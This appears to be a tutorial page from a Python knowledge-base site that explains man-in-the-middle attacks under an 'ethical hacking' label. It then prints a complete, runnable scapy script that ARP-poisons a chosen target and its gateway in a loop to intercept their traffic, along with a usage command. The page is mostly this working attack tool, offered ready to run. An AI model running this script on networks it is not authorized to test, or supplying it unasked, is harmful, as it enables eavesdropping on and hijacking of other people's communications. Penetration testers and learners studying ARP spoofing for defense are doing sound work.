Man-in-the-Middle use case.
The Python can be also used for creating man-in-the-middle or MITM tool which can be used both for network administration or ethical hacking.
A man-in-the-middle technique is a type of eavesdropping activitie, where third party user interrupt an existing conversation or data transfer.
Actually inserting themselves right in the "middle" of the transfer, the attackers pretend to be both legitimate participants as router and user.

Python Knowledge Base: Make coding great again.
- Updated:
2024-07-26 by Andrey BRATUS, Senior Data Analyst.
Man-in-the-Middle ethical purposes:
Python code to implement MITM tool:
A Man-in-the-Middle tool implemented in Python serves as a critical resource for ethical hackers, allowing them to intercept and analyze network communications between clients and servers. By leveraging various techniques, such as packet sniffing and session hijacking, these tools help identify vulnerabilities in data transmission and assess the security posture of networks. This enables penetration testers to simulate real-world attacks, providing valuable insights to organizations about potential weaknesses and necessary countermeasures for protecting sensitive information.
This enables an middle user to intercept information and data from either party while also sending other information to both legitimate participants in a way that might not be detected (almost).
Below is a Python3 realisation of MITM which can be executed by giving target and gateway IPs from this command line:# python3 mitm_arp_poison.py -t 10.0.2.9 -g 10.0.2.1.
import scapy.all as scapy
import time
import optparse
# defining functions
def get_mac_address(ip):
arp_request_packet = scapy.ARP(pdst=ip)
#scapy.ls(scapy.ARP())
broadcast_packet = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
#scapy.ls(scapy.Ether())
combined_packet = broadcast_packet/arp_request_packet
answered_list = scapy.srp(combined_packet,timeout=1,verbose=False)[0]
return answered_list[0][1].hwsrc
def arp_poisoning(target_ip,poisoned_ip):
target_mac = get_mac_address(target_ip)
arp_response = scapy.ARP(op=2,pdst=target_ip,hwdst=target_mac,psrc=poisoned_ip)
scapy.send(arp_response,verbose=False)
#scapy.ls(scapy.ARP())
def reset_operation(fooled_ip,gateway_ip):
fooled_mac = get_mac_address(fooled_ip)
gateway_mac = get_mac_address(gateway_ip)
arp_response = scapy.ARP(op=2,pdst=fooled_ip,hwdst=fooled_mac,psrc=gateway_ip,hwsrc=gateway_mac)
scapy.send(arp_response,verbose=False,count=6)
def get_user_input():
parse_object = optparse.OptionParser()
parse_object.add_option("-t", "--target",dest="target_ip",help="Enter Target IP")
parse_object.add_option("-g","--gateway",dest="gateway_ip",help="Enter Gateway IP")
options = parse_object.parse_args()[0]
if not options.target_ip:
print("Enter Target IP")
if not options.gateway_ip:
print("Enter Gateway IP")
return options
number = 0
user_ips = get_user_input()
user_target_ip = user_ips.target_ip
user_gateway_ip = user_ips.gateway_ip
try:
while True:
arp_poisoning(user_target_ip,user_gateway_ip)
arp_poisoning(user_gateway_ip,user_target_ip)
number += 2
print("\rSending packets " + str(number),end="")
time.sleep(3)
except KeyboardInterrupt:
print("\nQuit & Reset")
reset_operation(user_target_ip,user_gateway_ip)
reset_operation(user_gateway_ip,user_target_ip)